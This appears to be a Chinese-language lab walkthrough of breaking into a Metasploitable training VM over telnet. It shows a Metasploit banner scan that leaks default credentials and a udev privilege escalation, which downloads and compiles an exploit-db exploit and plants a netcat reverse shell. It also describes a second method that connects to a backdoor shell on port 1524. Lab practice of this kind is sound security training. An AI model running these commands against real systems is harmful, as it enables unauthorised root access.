方法1.

msf >use auxiliary/scanner/telnet/telnet_version
msf auxiliary(telnet_version) > show options
Module options (auxiliary/scanner/telnet/telnet_version):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS yes The target address range or CIDR identifier
RPORT 23 yes The target port
THREADS 1 yes The number of concurrent threads
TIMEOUT 30 yes Timeout for the Telnet probe
USERNAME no The username to authenticate as

msf auxiliary(telnet_version) >set rhosts 192.168.86.129
rhosts => 192.168.86.129
msf auxiliary(telnet_version) >exploit
[*] 192.168.86.129:23 TELNET _ _ _ _ _ _ ____ \x0a _ __ ___ ___| |_ __ _ ___ _ __ | | ___ (_) |_ __ _| |__ | | ___|___ \ \x0a| '_ ` _ \ / _ \ __/ _` / __| '_ \| |/ _ \| | __/ _` | '_ \| |/ _ \ __) |\x0a| | | | | | __/ || (_| \__ \ |_) | | (_) | | || (_| | |_) | | __// __/ \x0a|_| |_| |_|\___|\__\__,_|___/ .__/|_|\___/|_|\__\__,_|_.__/|_|\___|_____|\x0a |_| \x0a\x0a\x0aWarning: Never expose this VM to an untrusted network!\x0a\x0aContact: msfdev[at]metasploit.com\x0a\x0aLogin withmsfadmin/msfadminto get started\x0a\x0a\x0ametasploitable login:
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(telnet_version) >

msfadmin用户登录:
提权(转载):
1.打开一个终端:
netcat -vlp 4444#监听444端口
2.打开另一个终端:
telnet 192.168.86.129#telnet连接目标主机,以msfadmin普通用户登录
msfadmin@metasploitable:~$pwd
/home/msfadmin
msfadmin@metasploitable:~$ls
vulnerable
msfadmin@metasploitable:~$wget http://www.exploit-db.com/download/8572
--09:09:34-- http://www.exploit-db.com/download/8572
=> `8572'
Resolving www.exploit-db.com... 23.23.150.193, 23.23.129.3
Connecting to www.exploit-db.com|23.23.150.193|:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: http://www.exploit-db.com/download/8572/ [following]
--09:09:40-- http://www.exploit-db.com/download/8572/
=> `index.html'
Reusing existing connection to www.exploit-db.com:80.
HTTP request sent, awaiting response... 200 OK
Length: 2,768 (2.7K) [application/txt]
100%[==============================================>] 2,768 --.--K/s
09:09:45 (74.99 MB/s) - `index.html' saved [2768/2768]
msfadmin@metasploitable:~$ls
index.htmlvulnerable
msfadmin@metasploitable:~$mv index.html exploit.c
msfadmin@metasploitable:~$ls
exploit.cvulnerable
msfadmin@metasploitable:~$gcc exploit.c -o exploit
msfadmin@metasploitable:~$echo '#!/bin/sh' > /tmp/run
msfadmin@metasploitable:~$echo '/bin/netcat -e /bin/sh 192.168.86.1 4444' >> /tmp/run
msfadmin@metasploitable:~$ps -edf |grep udev
root26921 0 06:27 ? 00:00:00 /sbin/udevd --daemon
msfadmin 5782 5745 0 09:13 pts/1 00:00:00 grep udev
msfadmin@metasploitable:~$./exploit 2691#这里2691=2692-1
msfadmin@metasploitable:~$
ok,打开前面监听444端口的那个终端看看!
方法2.

这是从一个视频教程中看到的方法,用amap扫目标主机,扫到如下信息:
然后telnet 172.16.177.128 1524就直接连接了!